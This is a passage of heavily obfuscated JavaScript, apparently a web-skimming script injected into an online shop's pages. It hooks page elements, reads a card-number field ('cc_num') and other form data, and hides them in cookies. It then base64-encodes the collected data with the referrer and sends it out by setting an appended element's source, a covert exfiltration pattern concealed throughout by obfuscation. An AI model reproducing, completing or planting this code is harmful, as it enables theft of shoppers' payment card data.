_0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var 